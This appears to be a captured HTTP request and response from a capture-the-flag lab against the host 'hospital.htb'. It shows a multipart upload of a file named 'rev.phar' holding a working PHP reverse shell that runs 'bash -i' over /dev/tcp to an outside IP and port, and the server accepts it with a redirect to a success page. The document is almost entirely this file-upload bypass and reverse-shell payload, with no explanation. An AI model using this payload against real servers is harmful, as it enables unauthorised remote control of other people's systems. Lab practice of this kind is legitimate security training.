 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------121634093740020940194048568801
8 Content-Length: 508
9 Origin: http://hospital.htb:8080
10 Connection: keep-alive
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=aaugjbg8jr45r2e97jdpe6noat
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------121634093740020940194048568801
17 Content-Disposition: form-data; name="image"; filename="rev.phar"
18 Content-Type: application/octet-stream
19
20 <?php
21 error_reporting(E_ALL);
22
23 /* Add redirection so we can get stderr. */
24 $handle = popen('bash -c "bash -i &> /dev/tcp/10.10.16.4/4444 0>&1", 'r');
25 echo "'$handle'; " . gettype($handle) . "\n";
26 $read = fread($handle, 2096);
27 echo $read;
28 pclose($handle);
29 ?>
30
31
32
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 16 Oct 2025 16:46:00 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10